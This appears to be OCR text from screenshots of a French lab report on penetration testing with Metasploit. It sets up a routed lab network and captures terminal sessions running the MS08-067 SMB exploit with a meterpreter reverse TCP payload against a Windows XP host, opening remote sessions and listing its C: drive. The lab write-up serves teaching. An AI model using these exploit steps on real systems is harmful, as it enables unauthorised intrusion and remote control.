 Activities VirtualBox Machine Jan 20 06:58 en
49% Screenshot from 2020-01-20 01-18-18.png
Activities VirtualBox Machine Jan 20 01:18 en
SE.doc - LibreOffice Writer
File Edit View Insert Format Styles Table Form Tools Window Help
Default Style Liberation Se 12
de plus en plus les outils commerciaux d'audit comme Acunetix ou Core Impact.
Attention tout de même à ne pas confondre Framework (Metasploit) et scanner de vulnérabilité
(Nessus). Un scanner de vulnérabilité tente de déterminer si une cible est vulnérable alors qu'un
Framework pénètre la cible et confirme la vulnérabilité.
Initialement développé en langage de programmation Perl, le Framework a été complètement réécrit
pour la version 3.0 en langage Ruby pour plusieurs raisons, notamment pour sa simplicité de codage et
sa migration plus facile vers les systèmes Windows.
Concernant la version du Framework utilisé, nous utiliserons la version 5.0.4.1 du
Framework qui est disponible dans kali 2019.3 .
VIRTUALBOX
DEFINITION ET IMPLEMENTATION D'UNE TOPOLOGIE
1) Mise en œuvre de la topologie réseau
Nous implémentons dans cette partie émulée deux routeurs fonctionnant avec Quagga
(Debian), afin de pouvoir créer 3 sous-réseaux distincts.
E1 représente la prise externe vers le réseau physique, mais pour autant, la machine
m1 fait partie du sous-réseau 0 avec les machines physiques.
Les connexions machine-hub et hub-routeur sont faites avec des câbles droits, alors
que la connexion H1-Prise externe doit se faire avec un câble croisé.
Ensuite on associe à chaque machine une @IP et on lui donne les routes à connaître.
Etant donné que l'on a la maîtrise entière du réseau, un routage statique suffit, d'autant que le
nombre d'hôtes n'est que de deux.
La configuration pour la machine m3 par exemple est donc :
ifconfig eth0 192.168.1.2/24
et sa table de routage (voir schéma ci-dessous) :
Adresse Masque
192.168.1.0
192.168.0.0
192.168.2.0 /24
/24
Page 5 of 21 9,051 words, 57,415 characters Default Style French (France) 120%
File Edit View Search Terminal Help
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore
msf5 exploit(windows/smb/ms08_067_netapi) > set RhosTS 192.168.0.4
RhosTS => 192.168.0.4
msf5 exploit(windows/smb/ms08_067_netapi) > check
[+] 192.168.0.4:445 - The target is vulnerable.
msf5 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.4 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > set LhOST 192.168.0.9
LhOST => 192.168.0.9
msf5 exploit(windows/smb/ms08_067_netapi) > check
[+] 192.168.0.4:445 - The target is vulnerable.
msf5 exploit(windows/smb/ms08_067_netapi) > set LpoRT 445
LpoRT => 445
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.0.9:445
[*] 192.168.0.4:445 - Automatically detecting the target...
[*] 192.168.0.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.0.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.0.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.0.4
[*] Meterpreter session 1 opened (192.168.0.9:445 -> 192.168.0.4:1035) at 2020-01-20 01:18:13 -0500
meterpreter >
Applications Places Terminal Mon 06:58 1
root@rooter3: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.0.9
LHOST => 192.168.0.9
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.0.9:4444
[*] 192.168.0.4:445 - Automatically detecting the target...
[*] 192.168.0.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.0.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.0.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.0.4
[*] Meterpreter session 1 opened (192.168.0.9:4444 -> 192.168.0.4:1036) at 2020-01-20 06:58:29 -0500
meterpreter > pwd
C:\WINDOWS\system32
meterpreter > cd ../..
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2013-11-02 16:24:37 -0400 $RECYCLE.BIN
40777/rwxrwxrwx 0 dir 2013-11-02 18:44:15 -0400 (8HkS)[b6}1'4xdsC,
100777/rwxrwxrwx 0 fil 2012-10-12 16:43:09 -0400 AUTOEXEC.BAT
100666/rw-rw-rw- 0 fil 2012-10-12 16:43:09 -0400 CONFIG.SYS
40777/rwxrwxrwx 0 dir 2012-10-12 09:36:48 -0400 Documents and Settings
100444/r--r--r-- 0 fil 2012-10-12 16:43:09 -0400 IO.SYS
100444/r--r--r-- 0 fil 2012-10-12 16:43:09 -0400 MSDOS.SYS
100555/r-xr-xr-x 47564 fil 2008-04-14 08:00:00 -0400 NTDETECT.COM
40555/r-xr-xr-x 0 dir 2012-10-12 09:37:31 -0400 Program Files
40777/rwxrwxrwx 0 dir 2013-10-31 17:18:17 -0400 RECYCLER
40777/rwxrwxrwx 0 dir 2012-10-12 09:36:48 -0400 System Volume Information
40777/rwxrwxrwx 0 dir 2012-10-12 09:32:43 -0400 WINDOWS
40777/rwxrwxrwx 0 dir 2012-10-14 20:34:46 -0400 Wallpaper
100666/rw-rw-rw- 211 fil 2012-10-12 09:36:12 -0400 boot.ini
100444/r--r--r-- 250048 fil 2008-04-14 08:00:00 -0400 ntldr
230011570/r-xrwx--- 113430773482160111 fif 3603482426-07-04 20:59:44 -0400 pagefile.sys
meterpreter >